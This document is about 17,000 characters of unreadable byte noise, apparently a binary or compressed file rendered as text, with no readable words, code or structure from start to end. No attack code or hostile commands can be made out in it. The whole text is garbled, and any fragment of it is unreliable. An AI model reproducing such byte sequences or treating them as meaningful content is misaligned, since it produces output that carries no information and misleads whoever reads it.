8���f�"�ئ���g�p}Rj����le�l�"2�.c�r1�.0�c1���b�3������S�x��f|�fnf�b㍠dgz���:n�(TIR��F�k0��Aޏ�r�8�p���,�b��b�� ���)=J¼<�X��Uܦp,�zh�2��b���o���?�	䖇'-#�ņ�$$ު'��)&B3c(G�
�>�KOA�On|#���B(��'.�g��@lU��+ۈ��n}lk	V2��$�ʉ"��F�#���^�!�$�d��{��;�J9Z�R��	6}p> �����dC���Lz"9�&�fi��&���2ņ�H2�4M�3� �c9=�b�!+^eY�]D��B��Dz��~��Z�:� �n+B��k^��A	���Ⱥ�O���C�$j��v3��'8�1�b��1��E�� �dQ�0�M�"Ā�-E_xw4��&�np�2_�fG��#.��xL�#p8ЄK��d�.2c3�?&e	���@�@��G5R �"��"���3�Ix�G*�jF��pDO�<�Vwl<#Z�$��Z���9M<�j!��|"=���%�5yI�aM19@К
�qm�T!� �#�'����#(8�E�J�J�j*� 3�'�?M0<&cvLj2֫���B�k��GĢw�����3&q}p�@����2��J���bPu�^��b-:j/<J3�L3�G�&Y�`��Y��о�R�FoV/��g�!1|l�NQir�IU	*�F*>���ni��
��A ��b��V�K�
@����v�'��<��x��x�H�2�>�!+r�
l�V�E��"��\-���A��@+h2��E{�JO�""5��Z2�p� K��c�a0��z4�aq�ah'�RL>���ʈP�� Ӌf�,0�l����{B�K�N%�D	��u-�e:�3�uM�$ZM�d��Y�u	���l GUfYm�F��8���Hc?��Dp�:en+�er^��bl:Z60-��@�p�xǎ�V���5H8x��� .�X��VΆ"C�#�n!�b��m�?��%�Auw�����p�#�
�J�P�s
����U#t�L�1z�o0�Af�
 `~�GPC�8�a�O/��V^f�d�N"���Itg-��/�
��
��������(�M,2+��}�<
��3G��kͶ;���ps'G1���R�C͘��/�'�*"����9=�b@:��9�AFT���"�T(uד�	���'#�>�7���tt����K䏵��Aʌ�̇�4���D�P��xb��A2B,�-&j����ȓW���91����"v��̨-�HpaT�}�#�z4D�_]�~���\·P������22X�k}`}:�Y�	���Y�èp�T(����m�ae��I�����j����/�`9p�3Z�ʇ����W��=$)�J����v������@�Ha��'��N#�YQ�O' +������k���KW�siS��!ypw����"''	Vм���07�ʯ5�P�5V̲���kh)N�䬐�՘D��e�����7�E�N}�} �� 	6��Z��u�]�����[�a:eE~Ӏ�^�IA�����y#�V��Y��8��.�?� VL�?�����'=�A�9O�0^M�nd'���xb��F�(�@cc�2nhJW�KK�V{�`7�ށS�!*����#��R��1����n���wv�O��/%ٲ�4T��P��*lFt?n������IAFv�(���

���5e�E��[�z�'�G:|�a�������r�|S&	8��I��)	0��
CyD�K-&w?08>����V6(��[�<q
�)y/$ԑE�;�*#��I�YzZ�a��-q ��3WU'B��z/S�4���#*���D��
LU�e<��R�ռ0'k�y�$ln�*�@O���;}��C�� �B��2=~1��yDѶ*�L�
�cZ(̉��,>���7�;��M��إ8 %h��c
6٤�&]��#���ɽbZ=�%��o����@�BeW��/���9cc0� 	���Uy[3�#f|���1:U	�Aw��^��b^w�!�Z(�
��<0B� �oЫ��5.c��Jj�J���E�^�9�g�΍��5�k��Z�$�!��jæ�WGS��^�D10��t�'����З�5\�!{�;<�E����m8�#�c�>��c�o�#��ɟj"��߶��L��q���\e�s�r �	�@B*WΕ��Yq�	S�k���̨K�����w�L�ｧK�]�\����fb�r`�'#N�i6�ɟ�\�Zv��O��V�׈3�2��4�4N#���e�V�E���XoF��K�W�(MD��Ӂ�8=f�3̷�G��Y��Z@�8�F��7=I����c���Kyw�$�!c[���g(p��	��o��
!©[�0B�;�q �3���9Bt?�>����������8'{�p�b�<(oq��W6��$rP��9����t�.�8��}��GO	B���+X�aC�*Dr0>�6���������|���%�G������?~6�س��^P~��GPGK�� JLxɁ�����W_�~����j���6�����ٳ�ضM��ڴn��MkE�;�V;��xdȎ��u�:��;zF�܋�$��{D�$	o�৓�������A@�ԗ��N~K��<���$��I���c�'�L��4�-Y�<輥;׬�ws�q�C��1e���Q�q/������w}�y	�����w������]<�=v� �	!�SY��RK����@!xYc���t�>,�D�^!Σ����;����WA�d�@��w��(�cK-)єA�e�b�S�O���6$	VXK�W�vY9וTʵ�i��a~�iH�������Ѝ�ȳ��}��}�e�Qh�A?}�0�h���?@���i��?;
)�]כs�]:���=�z<�c�YZ]��b*�~�=& |"�A���p�ţ��r�v�^��w��1g��y���(� �M=-��=�TDJ H�>3�t�U6����*���-�8?cmA}�TSKIo>
�їUm�<��3V�a�֓���l-��k)W�\�s ��V�I��4HWq��TF=FO=�h��D/�Q��z~�Shd��OJ(.�ĳU:��(i��Oo�Y�[v�6�)��Qߪ��f�fFܰMO��p�w�>VP-����s��$�;�� �J���Hϱ"� ��QA1����J��@���(BQ��/Ab�M�dļ@F�҈�+=X!��J<bՔBP���UV-O��c��W\�]�c���n�u�C�t{&l㣱�M�X��4Q<������O�6�9R� j�gjK��*��Z�<���ى��׹]s�EF��6��vn��L�_���o*��3�7�-Uj޸C�W�Gn���x��d-H"
������ԫ�@�Ɏ�"�y��&.1�v�x��mJ�K����Ka�V�*�MKL9���$���I^�������an�豇��c
��JC���!c�Tғ�l�p	�>��HiOz~zBn�`�Մ&G�#����]ˆ��lp���Ts3�fF���@E����`a�9�A�{`EP�'=G��'73���B���o2��`�9�_x�k-� lHB "�|�)���5/̵07�yԃr�g�4�@����`%��k%S�a�P�X��$�tew��d�+��)#�|��!1~Dx���F�Ę�P�xX�ǉ���D��4�rY����#@�5�Tj%"h2dh����T��4�9֩�h�I���R��ւ|��`=8��L�Hٟ�}=<u�~���HX�Ѐ�����)=��HF�f/�5H^���|�e�ԃ�bQl^8�9�����
<�b��GA#z���ME#�T�= ;���uLlR�p��E�-w�K6��1	�!���1 �
��H.�%�gs��Fc�v�����G����FDW`Z#9�F��QI�,��p��+��G=�[��F����8D��E�R�MI�?���t��7e��A�&/)�A���#Y�]�y�,������!u֙�P)"��N�lN^M�kx�ÔB�+�,��D0y�S.��;v���b�cG^22>dl�1"<D"M�g'b�K ��?�&5�*�h�f���C�<�>�Ý̠J
ā�q:靻y#xkS��/|D�Q{���2�� �k
Ϊ|#��@#�qNf��U-m3L�-F&���A�V�^����r
�.WU���6�P.���z@�P�J�ң��@s��R<(,dqҒ�R�x>�l����M�oca$�?���Ō!/�LFV�O�*Q	�����'F���k���b{a��&Q�g)�i�nL넯��`��ɤ��査u
�鱑�*��x�J<���RE޼q:<�Z��K$x�YݽPw�u/�(A�|�Q��{�aj��Cf2��,a'���.4�	6���[rhi����>㹻Z�`M*�֏�:����}�m0��/�6��h��)+p0�#�L�5��j��1< Uk;>�5�"PP̨F�&F�(欟n�4ͰϺ���Ԯ��k�O����@��˛��s��6��H�M�%���x�;R�̥^�T���o�r*V�Zg!���M�x��"\�@��
s���σ9?����b:zH��,$\�M��J�(��'-�-_��	O��a�N�/pp�(cb"C�<ä� �p��� r��*�V��y�,DE��t]�#=�!�\�'�0n �%�Y�U�Mު�AЀ	Jf�kU?������8U\�T�6o��\�bw�vK=d�"z���R@	$�x��Jb�TD& �fS�tRy��G��Q��Z(�E�`_gJ�0.`$�ELGa "�E�sW	fL�z���D�rZ�N���;V�O&j#jWq \�&�eQU2�B"�#�Q2��3�.-XG;���k��#��3߳9;Ab�)��6��*n���B�J��u���� �M�/p��@56u�<�@+��*���?8@I��4a�	�5��oq9��oy3g�&$hg 9E�������)w&/��C�C�hh��h�tI��z�&Q��?�����s0*ׄ�#E�1T@u&��q��$a<�&:uM@�q:R��#�39�1��qb< �64ub/�2����6*���V7� )� zp?��J�b� �YD�?�uM��*�����J� ~��v�9���74�d�mD�/m�n�)<�*dʖ*��T.&v�'a�a_Z�p/§�:@-m*�!!C�0%��GX{��i-1��{v�DP1�#jfj:�8��� 29'w���V��2}�"�4.�"��8:Pt��bK�"(�e=ڢ�Z��!nuS?��T8%v	26�e!�p,�(1f�w�6�"�\�5�!m�Q?��y#I�!@؂Y�R	�7��o+�x�DdW��kUvW`7u�ɑu��]���P@ap��F;(/�����t��$�%�DNEeIENH%l�m9�]�ĳOerj �u��f��4�O�c8�W��瘱��(�ӑ;�.9(/�'9�E�XK�p75��EyÕSٵ:�k�P(oؑ���d�$z�*�F+or�d4�BKe+�CIPm�AZ�f�Dd`�,mGpRc'�������C��yl&��719Z@qִdm&��,�T��:+aD\�Na�yI�$~u{�r��{s� ��Wxs�c����&�i6V6D.�b8�dU:P!M<3ZM�k��I3�yc�"��ic O�n:Jm��z��� i�)*���pW���!T@J0j���qvg5I�S�!m^'om���w�fu���1y��Lڜ@�R ��c��<yg	�#{�M��y0$+I���#v��h �/E�${KԞK�rg�`rq#�
w�5���&���!��M��}�)��3��,���}�.44�O`��o�Z;�ۆ��?h#RX���t~�2��Y)J�)�M0���u��I���Y��Af�2M�J ,����zHQ���u�����*��e�U)��nt��с�n�9�p�a��hN�KGь���S�L�s�I�h�L�`�zږ�E|�1{��w#Y�]�fh�K��L��C2�U&T��	.`�p�5~j3�+�' >5�ı*d5BI ��Jұ�wuQ��������[�<TJ�Uv��I�UnJ�4�@�� �!"%(��x!O��d,�r�B�*��ߪc�!R�b[ԋ���"!����L@��/)B��&��&��Ԉ�Y�����
��i!��D�����)j�rh���]H�N5g 悙ӱ"�=!���Q�R�Š�RHq�F-�sc'i3��vݦAx�6�$ ���b)���두�)��0����VJK����(	�C��� C�d�X�L�����U���T�wT�xxR��V��dQ�@T�"#jq ��q���'��܈{��.��X�kS�7���Bt8h׊O65� 3��(.:�/aB�/���ҏΤ<�!A@*�a��E6-QF�,� ��;���L���S0>#�r�pؑ��J�\1=Un�c�5�*��A���&$m��Hf^�S��5��<��҇�UR�Q ťͦ��Q6�#'��B�Ɋa��z�Z{�#�	��G��	���N� ��ra`�|�����F�x-<)����Hh�8��*�"�U��Y���E �~��=�(�w�6\!��mr���J̔�>[(���ż��������i� ��Q��a��rK���I\��v<y�Aɭ;��q*ȶ4�@,��m�Iզ/�P�&A��n��#�[\@�:��J#��Sr�=���& ����'A<�N��2�a�SuR�v���}�b���3�T)Hm���3����Yˡ*��Ű4J��x�K	��;Q�h(o8u=ˑ�ݑY�/>@�)�:P����cʑc��� k�ծ��]ݽW���^�b�ލ$o���>W���)�� X=�BKJ����m��+A$R��$����bQ��f��(XvZ	m����!����"#�,�KV��z7JG:�Q*d�$���w����U��6�Y�O�~�a,�=mF��"��o8�:���Z�E���N���2��!�Ð�Q?�!ͷi�t�xf�͙Dy(x����	���J��Z����l�B�mL%�`u"v���o�1W�����HH�^��)WȄ����mQ�X�Ts�m�39�@<�T�Dl� ޜ�Dڇb�,�`�A��J�#"����l��S�aSʵ묉[��S��LU`u~�8��K�R~Ԩ��z�]���2�Z���!�T���,DW�J/	�$.n��X�:f�l-[:Ao>͘�*���'6�Ý���vWP�0�nj����^�����Drag&8���j��9i�H����w|$'"791��H���cݻQ�`xV�e�q�<�>�786�m\9��P_p3M�EݑR^���/J�����7\�Af�n�) ���+S��"x]�@ n�@�˩�����D�� '�ƷN'����A�5IL��Q1��0�XNc��L؇����O�J�E�s�/�|�7"Kd&y���/���n#H)(��B+�Jkœ(��(Eg.����?�u�OJd#�1%$'���˅ �H��k����������*��ޱ巢�|�,��[��;)��r,ݱ��> B7	I��k�"%���Ϙ��< f���b9<}- q��>z���ӧ����z6�ٳ��É��QOc��7r�Q�ƌ!A2�gP�>���ყO_̗1Y��w��@ ��Żo�@$B^���p0��S�>�Gx�Ú���w���d�{HQ�d�P���A���뼙�G%I��@�'@�ҞN�8�-U���d�/�d����lﲿ͛�y���_Dɘ9��6hP����}����{T�����,A�T���w(�}f�5M�|���P�FM�S�yO�˻��'u7>�I���@���si�ɼ��.w�ř3=%n���]���SX��G"�(zȆ/(r("�LZ�#K�A�R�� ̛���`bI&|�|�ۇ��Sꊲ��	��\䋺��"­yxx�*~tܪ�|� η����+Ĳ�>z��ǈ����'"��ˊ����h�ˁ���-ޔ���*�	� l������"D��3:��ͬ�yQ)�p���Z��'�Z�(��
��0��ȁ�ۧO�\4���; �#J��#5*y�#�:�~�G�&\r��fҧ����ǭ�V�ˉ���*��J���!���h�~JZФ���A�Bh��h�)Cx�i�wtЩP؀BΩD��)w�t�|��1���q�ﻏ��~+�%}�*�#��J0�j��k�H�^��W��ၮ#�-s�4)s���B�s�:5y��:3m24w��K�[�'�f����[��d�ȱ*%O�>uN�#2�xE�	�£N�鼳Χx�g��j�YkUO��vڇ���<��%�P��/�q�|�q���
��i�~��z(l5��ij	�?�睂���O��MZ��u/���
�v��ެx0"�ǝ�.��<��#��1�y��K� �a�V�����A�3�@�M�J��8AS���0�,+*U�'�$��'.�Igu��-`���f�����A�3T�{��:U?��S���z����CF3,lZ�z^��%�W�[A�6)�,�C�����5�X�"�h�D����(Q���+Z%�%�P�(�F]�BS�rzDɇm���1z5	c��
�����6�x��dB�whcNҊ>�C���&0_4LA���<�Y!^"��;�#e,�c�>Ӑ��46�
��(�DnK�>�.�>J@����{����CW�0���}j6>�Zxz�*U��:��%-H�2�4e=�!~�����A �$�,I)�i�z�Mo� �AB�Dp��A5���l���11O��s!������C��)��P���B���`B4�z��y@XE���>��}�s�c�8;�l�vrY�V�:��2�pSd��أN6���&��2g�
��Ȕ@�E T<��],H_-����E�ԙ6�)�`�8�#��tJ�$H�~?�����^e���Q/c�Ł���v�+�[	�I�6@���"�ߎ9Vi�[��J8d�|�8��N��Mu�-��a�ת���1h�O9�r��lG�\��c����*]�ܪN|��*N���p�.�xE��Qh��%�n��0���<��ieq"Me8�2�OG�JR�7@���L���b��'H�Wq�b��Z
i3�ax�W�O��6P�k0f��!Z0`/�`����ג�+���nKR���y�`�^ݛ +�ߍ 3p$�#���m�%���JB��ryIf:�kL�%ߎ�S���q� �8�|�����H�9 ��ֻ�>�	�����hLWnʒ��|�.��=S�҄��b&"���k�����c��mS�����OaZRvb��Hb�Y��~~$�RM����@EF�{m�l!"���#��8����(0�z9,��s���;Cd	��lL	3$)	4�com�4�>.4�q�� ��`2��������l^�B���◮�ձ`���Г0#�_<��:il�s>p\�;�>:��X�C��N�Fˬ,�oB�e��6�M<��\�"e5�����=fhP�Or�S�&��E=Yʻ܇�Ƀ
?	gTܭ|�m"��P!�UӔ��z�'�~��n|o�C1�k?���%���A���/�9��z$ Vܬt�V5N\qAט+����SİN��� ��7HZ)J��;uD�M�ѻ<�9�Q��(���+xtI�����U�xv0(eN��%��r"��&�2����`wP�
R*�����-�G��C[Ѫ�z�u�+J��)�iS�{�a%u�s/A��#�̔�r��/.@����iL�ⲛ_!$'KR�/��K ��e�9#�iXi����r ��8D�k�%�8�S�!ڢ�Y��������"��x�V���#2�6��X�e���S]+lW�A��'���H��`-8��(�@�4�
�ʣ��
� )�r�&X�cui$��" �2�p�1+
�Q�����²(y
*H�\j��g	&�[����8�R`� �a��h/���ɭ\���ʇ-�3�/�{��4����3Za�h�	�"�¾Ss�(�(�ܪ!�� �Љ螸	� ���
����r�,zه@9~���ʂf����Ъu��;(i�6���j3�l�#�6Q�o�(ш��X�C�����wk
k�;)BR�@�W���8Cm���A)����#��@>������a��҃�!ؙ�x=`'`��ڏ�
�R� �PƇ8���	p�BL��RA����0��	5g�;����E�(
�U��w�6�/ɷ�| -��@�%A"�	>�><D'��)����
#(�&�T�!��	�"�;Q��@�:��N4�(Ĭ�@/)�Ҫ� L�FQ��j)�0���������E&t(�㳇س�3��UR��Ӡ�0�%
�Y�|��� "�1���y���=e�#��r>r��)��,���q	���a	��R���q������"Ҳ
b�~,��
��r&�3����x����!C73��s��#�
ˤ��0�y�i@��
��5�n+8�;�(�ٲ�����
|8��|�x�)Bj
� ,% %��:�<�0�����q�G�#�۪R�FS/٠&d�VR���J��٢��EB����_��_"�j�Kq����+�RsǚX�����.t
�p����黔{��|�>X����,�"�PA䁫[�w���D�1�s��Mt�G�1��4I�x�*p��|-������X�%�D�(����-��{�w1N��{1k��a�t�Ŧ�}���K l�0��l��^j`Ϥ:S���*{x��tǑ��h���+��qчw0�l�A�ܯ��a���Kp�.ش�cG)����\ѝ*M�I�ǉ��j�B�X)�"�_9�h'zyIcI
$@@��"��j'e�,�M����+"��6}b;䡨Ҙ�7!�V��tk��D����-hҙ����Ɂp�#
���+ y,���p4eQF@�JH�%�S���W�!��y����� �#T�x��į^䛙�K����,XP���'-0X����x�KE��T�&�S�6D̡�؜�� �"|(}�-��;�<��v:��9,㇎i�Y�����"��J|2�[�Ɉ�7�R����,�҇�s:N(?�i�2[ʝ|x�}��[~ ��ţ�DS�	��tW�DASf�4�U��	M��S�@J�zW���&C5�rD�����S�5���Zh�q�W?��(�Ո��XX�55rA�P�/�P�x��THHܓ㨑J-� M�����y|���0�d4�ͫ�6��*02�z��6��Dr{�l��-h�Lzx�=���=�PP��;�G2�2�"X��[���ݖi�-x�G��A��v]t��0M��s
Y2���9��@]j�}�/v������}���8�abF��
y�[�gr!�I�
�S���X�h�-��!���u"���Y֠����	;�)Č9��	e�YGtQ⑶k��*��*�r��բ��5Rl�[u��Z̺t����G�¡����\���9z�OK ��J�T�� ��s�1m*�������`k��q���WtW���(
ƈ�`J��L����|0z��m߱}G�� �I����b
�$��*X6.b�� ]�z�BF�a㓦����A�YM����&`Ī�ʴD�ۺ���*��*pU6j2;2�8Ҋ*R�j���%ȇ��xx'�����T�Ԣ���V���20��4XY-��V�*e\9��eԇ��G�_�p
�ā���ᏻ������R�8�^�_{� �0�L�`�i�z����,mq���j_���(��؍nͦm��X�&	���H)�+Y�������������X�3i���0�:Q��$���!+ ����8�q�͗����|�^퓉�h���X�%��S4?w[����n��50;�Q���߷\�����ιUh<�*!���� о� ��0��Z[�D9��)$T���a�)��
�˜s+�knY��q���D�S�7�TĬF��.k�����0�{��Da����a���#,zi'1�(@٭�H�@�2j��
�4�z�~�6��bԚ������Yi��|�;�@,�g�(�R��`\^����{��[��2"�j�&h%R�>���vF�N�p�ꑒ����
��=������M�~�*@m�iM>m�މ�É�\�fB>����jr�w��
~LL�M4�=~!Y^1��j�-~��U�
�.f̂6GTr��2�	�ckI�F+���*��h�Ŷf��.�s@L9~�����MDѲ��5�5Q�/00�F;n_x��Z!���`4��rSn��e�<S;{4/�Z\��h)�	а�1J�=`K��<��L�q�K�����}9a	2@p|6�|h�-��g�.+@�ۃ�V�	�Pr~yY��ڝL��(�� �|�
<jo}!�{*b[n�]>���.ƨ[?I|�q�b#�!Z��fE"��R��\���ޘ:���(W��8t,L�)Z���D9��H�[d��t��gx@�ǚ���t�@<�����q��~��Uu������	fm	&N���ñ	���ع~p��z	__.Sd��*��/�+hCX\����9=��9j�6�2�W�.} %�s��~)OFY�N��I|�D5�b�ْ{x�r���ԑj�{1�r�)���tY���S����CthBPc|,T�ly	,��~�t��� B�7�N�~4L�^�����#���Cы����ګ��|0e�&x�J�}�?܆`j��uy\u��my|c3K�Q�}���S�����>#��i'��D�J�����
�01�{:�9�����j|��{���A�mk�joy/Q��{/-/f֗\z�p��w`�>"@p��/޽}D�ATB/_>|������<x�:v�OƑ#K��hR$I|�}��D�L�l.��ϦM{�n����̢6��l�OK�<��K"��$T�U�*�T)X���w@�;z��곟=�<���i��{>�޽k�n��l�ѻ7�>1"��꼑*Y���d���!'ܧP!�����̐�﬘%�"�|]�V�o"�#����G��~�x���Ć�~��7ϷpK|���n�H������#��X����'�{�&$���m<~p�����;�o#K?��}�=g�>XQ=��P<D ��>��;��H���J�pT'-F<��8"H�p�?�\Pi���?m�t�DeOZ��+�ÃKUM�U����V�AE�a4[>f����Yړ�\@��^t�@�^y�D>�� Ee.��b.�h"K����>a��%����<t����E�JBD��F�l�k�3w��ƃ��	�#�}���tPD���c���s���jZ^��J���'����ܮ��7��-�Q�O�G�}��s�UX)X�=�!��=W\�(���c�bEnHb"=V�H:x�.H�LR�CiIO8"E#�<�ԋ/���GfDwشbP�C�XM���u@E�[_v��0�U��e�?e�C�Y�T�a(}�X��Lٹ"}4�=�)����M�(iV�4=�A��>!=Ekz�[���D��5(AQǃ?<���<�PX�(v���*��	ܛ<��u��}QEs��������g?�1R�O�����sM(,���3��DCM��K��9�b}�������&y�HE1u�M��ţ�>�$?Cڣ�����!��W^5�ô��D��|�2e9��� �����W[z��C=6�E����cP�Kw�"d��x����|s�;�PC�!6a��#,E3l&u�;e�T���~��y��t���8-��΅�y�f������*�
>�
��~�a��o��d����7@���� ă*� �E�� ���rEsͅn���\�;��w.��l$Z�o^4�/��v��WP\ׯ�Ʉw"�<�$i!�I�"6���#-D��x�uO{dډ���}�|��_^�7鉊-�$��\�Wx���7!�]��!� �|\�Qa�m��A}T�6hÏ?�S~�
���1#}�"E`m<�X���4a����*��_�ϭn�ý��XʊN���&��'?���� ��~��B���<�6+�d^"��)Ƒ��b�V"�e.�K�Ƹ���^���x�"��R�A���XEaZٟ+3�������{Х�8]�җ�����aR3��1�>�W�}N�\�t� Y�$��:��� ���u�	,Zk�3)z�M������+{�4��H~��L�A�Q�@���#���&�
�I*�[��}t(�"A�DO�d�s"��G�	�,C>���K���$�Gv�|�d��b�hE*:r%*�"��E����	���:�$d���ƕ$YE*H����DOv��A;җ���&}a�� s���VK����\��G��;���h(*D0w�wN(�����
]6c�ȅ�����#�` �_		�!���XfG6���U�6�*���+���h+�}�F��&�F:���G��������1��fD3�����-�a$p᪢����u!FC��'K� ���^�ѿ��ƎĤE����<,��|$�
�zҴ��)�|r�I�#��u�xe�I��I0��Le���f,t,Y��ȋ�L1or&�361�k|$����K�Uc���x�YĹ�dՄf:��݂� ��ƃ���n����(�Z/�ːY ��>�g�=�ǵ�X�P4�Y�>�J@'��H��a �2��%'��@⯴ �		�I��P4v�E�k	�,�8&�S]aX�ul��#�H���U��TQG��]�R�E_����<"��,mb>��S���hGK5�%�ɛ#2���4��n�j��MI�!�k��8t��^h��>tm�{i��mͺ�������8S��t|����!A�������dY�d%;!N�lMm�rӭHٚ}���"��"�@z����4��䎽4	�sY_�xRPFo���Dy/FT>�x���G{��D,�JJ��2݇c3?Ǽ��e1�%vj�I�dY��z+�H-mRG�$��7�f��W��:�*.P�rNq�����$:�4Iׂ��ZRX}��e��קX�	�H��k����ll�� $�ɜx���Ec��/[aͶ1����O���M����g��,ܸ��R0Ej	�P�����LT�D��a�ٕ��UؖT0�V ϒ���Y�DhAP@��� A��`��r��dF���#Ŗ>L��R�M��T�ltЅ�Y�-Ǳ�lH� )��^�PXH�Z�mЫ t�}�
=$O�D�a�XE@�M�ޤp��ؗ~ph�sؚ���p7	ݎ�����PFH݆�),%Rw��lƵ��'�l��]�EF�)Ʊ�SFl����<ET����d��D#��K\bU�T �V���]�W�X�����!ً�Rp�<hT� #$D���g�ӝ���@��^Ĉ5"aĭI��^wP��^ؔ�Q-�<�BD#h����/�
s|������|�8���F����[��T3�����pH��aC������HtH�pXy=\�R�hP���du��]o��TM�y^��K �݆��GL�|��m�ꃏ|��HO���8��\mV�֧�Qo�ٚ�������R���}�=D�$X�"1�N%�c�a�j@CX��)��h��L�^nx$V%��i҄ Jh�X;��*�N_~�J�Xs4��4��U����c�)^U�JG�芀]dJ��Dc��`�Kt��i��I��]d�9��iE��pK�D!M���̦֍��Y�a�Ӵ��Cu�N.�I�LF�S�]�!�tU��g`���THM�L|Q����� ���#N,��� ��pA�MHCl�}�T~�`�L*-����nt�0M�y	�m���V�9y�G��`;�IdVY�,Ё��'�cB7����ь׀aC���`�>`�����uD���,��م�\BlF�$U�qP��ߛ�FE��V X2�p���I�(�$�x8��Ή��h���q�����A�	vI�HU}ާ�}��Z>��\HI4��A@�Ą�ԧz�gɔ��2��&8*�(n��ǽSC8�����5���e;�Ʀ�C?x�X�]�jِ��|�Kt[��1A�2�����~`�B~a�F�"�9f����d�D'���tԩ�`Yئ�
D���J�R��Ѧ��XEX�p��e�C��M���c�!}U��l��Q"�C�	[�C��ֿ$�Y%�
�}
�^�5��V�AEt���g��JV~Ci�tK�L�V}z�7���u����g(������f�6K9
��<h�ĀM�TJ
�a�)`��<6��߮&�c�c�E�IpSH��k0����-"m�k\���f�]ȩ�`.��Kz�c��Lh}�Kf�vYp��plp�J��\��pw��mQ��HU��Mh^�e��'v %%F#I�E�L}�V��Ń hTc�2
��km�ҫ �7֥l@��-�T�q�Zu�7F�}��T�֣~n�-M���Uګ��xy���(iB�n@��;m>�jAx���c��ޔ��d�������nn|�K�#�)
�,ޱ�&Kz��H�R��ȹ|�v��� i�^1B��e(�~2ă(
�=#,M���DƉ�6�ؽD�6AʤD.�FB��BN� ��X�kH!��7�\,]n�D0��x)��M+%!�.M�P�ه=�CF��ޅ��"�qU�.�.�xӋ���j���ЉI&���UFݞ,�
�)\����u�l��c����lZɩ��Y�>,�a$�Oy������0��1�^6��6�E���6��"�L�E�"#�6J�2��~p[Zr!���֞l��Te����AX�mq�=��%�2J*5�V���\�P�j���壈M|����;V���G�n�7R���u����0�j�z�29o�a�e�m�K�A1��If�V���/�>�g#v������F�&��P�G�C�!$�r%uit�_k�JL�\�)=�AX44=�e�<�}^r~B,[Vr�it�[�%52�#vX�c<��%���i���`hH	�Rc�o�M�.��2	��ƞ --k��z�D��|3�`����;X���+ʗO/1;O
N[��I��iR1瓆����c�h�]1���C��l\�b��Ґ����m4R���p���*����stm�vYvP��sc��=�e~J�li��4���Y4t*CȫF��#�A�hr!�:,��GGTQe�m�A.������T#=���U�F�d���Wn(s�҄�	���2D��>�6�c��]���=D���3�M;��Ê�����	fV��J��r�� �JWc��,�ؔ���![Rw�{�4���~����"n6�\ޡ��L�D{�}"��fX�T8x� *X�6�>4jX���D����D��Ft��I���s�ݛ�q�=r���<�o����� �2���R��wd����2��Q�e^�cZ�<�z�\�iG����vK*��!���7���K�le�I"J���2r(۵�=�C�J;w��g��S�K�)��6,n��~
��L���%X�8��k:[oc�l�m1�U�bU��88���<��<��F3���I`D���^ׅE��
L����V6�L�^Y��DL#��R5"J/��M9��mtG[�D��f��B9|UU���u���G0�T�(�s�ײ5�;�0�*-�-Б��&��w�יz�#���,U���KЪ�a��ӁpUx��#	ΑR�}�>lEm�R^Ż�n!����Q������\YL�:��r6>�m�xB��>�>����.�(�h�3��sj�|4���N`a٨�D����t�@kz��oU���[�R|�3�\��̓�	�b��T�����ny碰7^�$)�;�m�=���bxsK�hNF>�uoI�n
0._~"�ه2i�	#� ,j��S<�����Ѵ��TT�i��:nɃ+��n�4�X4;�iP��-s��_� B��ꭢH���4h��(�񷠌^�b�pYP��	f	KT�A��t���_�
����F=�aUIN��|\�e�
)<��n�1����HT�;Q��^k��G&ڕ7H� ��0>�,�A@��7�`A{���7y@�<��0bD b�2Q^��"n��"D�N�(QdJ)8$�Q��Hy/��×���=����P�;�ӡ>S�6���N�:��<@DO�}���Է���#;��G�= 8�FUz��ܥM�"�:��W4��*��$_�#:��=rd^b}���,0��+����7v^ӯ��!<z_��O+Q��Z|e����e_�{�H�ƌ��}8�]���yJ����ҥG�&G�o�Y����\��h�y��.�=^<|F��,�w`[/�7o~F
��I~��`Zɤ�6i��䑉"��g"�Hr(� 5��B1h��%�ɤ!�瀢ޛK/�bJ/y�I���j*��{﫵�{/��{,���q�6�a,#��g����J��4�m���ͫ�Z�L�����ƾ�,,��8m������� ��5CS��t�i����잇�ĭ��p+sAEm��X����
S��4�

�{m��:���(��g�)�!C6x���	x��G4��b5�<7��&ڏ?�a?}��'r0	;r����EÖ�-�C���褔$L�X�~�P���a���qF���Q6$���#�ⶪ)��j0z��,6��j�ހJ$7#OJ��x�9{qUѼBn��v�T���L���1�7��$�J�V������F���a��4ˈ��}WkS���������n��4�*9L�)L]�����i�T��[��9�86��+h	\�o x�xq"�l2)%��h�"�A��b9*�"�6[����%��`�.�JJ'oŭ*���Jr):N<w(�|\e^�����z��Q��O���`ټ�Ӌ)�!yLF��<[����7��8���*Ck��X�+[��	|�ylO p��+"���+V��5�.^���TK1H__3��͎7#����QB�F�o'c�� }j%�k��o�|�% im�d#o���6�hA�!��L���0ho)����M�.M*׈��t�eF)j
�ԅ��EeN��O����}�h_i��@5��Nt(R�<i/�١ Ӻ;ML>�P�q����@3]�(#�?�.4��JZZ�}�J0I�=E�\az�P�=4V���Lgۃdrv�J%'r���ѰÝ!�g,	���0܃#��Ys5�J �9H��?��`���� �Y���ض�p���ݨ嶙H"9������\��3a�N�٤)�XB�|F͠I:l�G构��͆>���6B��9|^{�)�uibL\��j��PwEZ͟4V�
4�b�k�0|�CB�S�h��H�4 �c���3��� '����=F
1�i
$�sÀ�鐛�X<�G�<�_%������6����T�+1b�x`n�Щ �༅
B-j˷1�X
	�j�6f%���K��.׈�(�*�f�U�&�m'<هu$c$H�ŧ3R!	F�!�iSR�_�@U�ܰ�a�)'��Ø�\,,�Nœ'|,�3\|�iL�ǲ�5�;cP�q5�QB#Lf�´PL۞a���)F�.�B5f�*L�x���<!!���%�q~������d��޸%fDЩsE)��
�-C�-P�G]�6dOA�H4۱1H�	��e�]��\\
�L�V��K6Da�w���b�/�[`_l&�s����V�Q�̓���_.&�*�1�yc��(5����U惚Ѭ�w�tc�B�0�Q<�ؓm�>#�}1v8�	�`&�1:��cx�t4I��u�9�!-WS��&wĎO���ym���?����c<p�rߧS*��YЯ�Ƒ���p+[O#"�j��@nK�j8��.��Vx��;B�<Ƀ5Ž}�ؾj�R��Á����J�Wf$Tq9N|}�2�4�
��a
%3�5�;(dW%�8x8�h��Ü�t_`��̺82$�Ƶ����{mRsюN��@b
t���lm�*�Ɔ���A�ܕ���T�B�`�T�
